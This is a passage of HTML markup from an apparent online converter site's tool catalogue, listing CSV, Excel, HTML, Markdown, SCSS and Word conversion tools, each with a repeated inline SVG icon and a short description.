<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>CSV to Excel</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="csv-to-html-table.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>CSV to HTML</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="csv-to-sql.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>CSV to SQL</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="csv-to-tsv.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>CSV to TSV</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="excel-to-html.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>Excel to HTML</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="html-to-md.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>HTML Markdown</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="scss.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>SCSS to CSS</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="md-word.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>MD to Word</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="csv-to-word1.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
